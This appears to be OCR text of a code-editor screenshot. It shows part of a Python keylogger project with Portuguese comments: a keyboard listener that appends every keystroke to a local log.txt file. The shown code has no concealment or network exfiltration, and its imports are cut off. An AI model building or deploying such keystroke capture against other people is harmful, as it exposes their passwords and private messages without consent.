 File Edit Selection View Go Run Terminal Help
KeyLogger
EXPLORER
KEYLOGGER
keylogger.py
keylogger.py
keylogger.py
14 def on_press(key):
15 try:
16 # se for uma tecla normal (letra, numero, simbolo)
17 with open("log.txt", "a", encoding="utf-8") as f:
18 f.write(key.char)
19 except AttributeError:
20 with open("log.txt", "a", encoding="utf-8") as f:
21 if key == keyboard.Key.space:
22 f.write(" ")
23 elif key == keyboard.Key.enter:
24 f.write("\n")
25 elif key == keyboard.Key.backspace:
26 f.write(" [BACKSPACE] ")
27 elif key == keyboard.Key.esc:
28 f.write(" [ESC] ")
29 elif key in IGNORAR:
30 pass
31 else:
32 f.write(f" [{key}] ")
33
34 with keyboard.Listener(on_press=on_press) as listener:
35 listener.join()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
PS C:\Users\Rian\OneDrive\Área de Trabalho\KeyLogger>
python3.13
powershell
CHAT
Build with agent mode
Let's get started
Add context (#), extensions (@), commands
Build Workspace Show Config
AI responses may be inaccurate.
OUTLINE
TIMELINE
0 0
Ln 35, Col 20 Spaces: 4 UTF-8 CRLF {} Python